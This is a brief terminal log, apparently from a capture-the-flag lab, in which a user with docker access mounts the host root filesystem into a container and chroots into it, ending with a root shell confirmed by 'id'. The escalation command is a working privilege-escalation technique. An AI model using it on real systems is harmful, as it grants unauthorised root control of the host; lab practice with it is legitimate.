 r00t@ultratech-prod:/tmp$
r00t@ultratech-prod:/tmp$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
bash latest 495d6437fc1e 4 years ago 15.8MB
r00t@ultratech-prod:/tmp$ docker run -it --rm -v /:/mnt bash chroot /mnt bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@75ec7f41256e:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@75ec7f41256e:/#